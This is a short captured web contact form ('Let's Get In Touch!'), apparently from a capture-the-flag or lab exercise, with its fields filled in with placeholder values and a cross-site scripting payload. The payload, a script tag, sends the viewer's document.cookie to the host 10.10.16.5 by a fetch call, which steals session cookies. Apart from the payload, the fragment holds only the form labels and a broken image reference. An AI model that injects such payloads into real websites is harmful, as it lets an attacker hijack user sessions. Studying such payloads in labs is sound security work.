 Let's Get In Touch!
1
1@qq.com
<script>fetch('http://10.10.16.5/?a='+document.cookie)</script
Send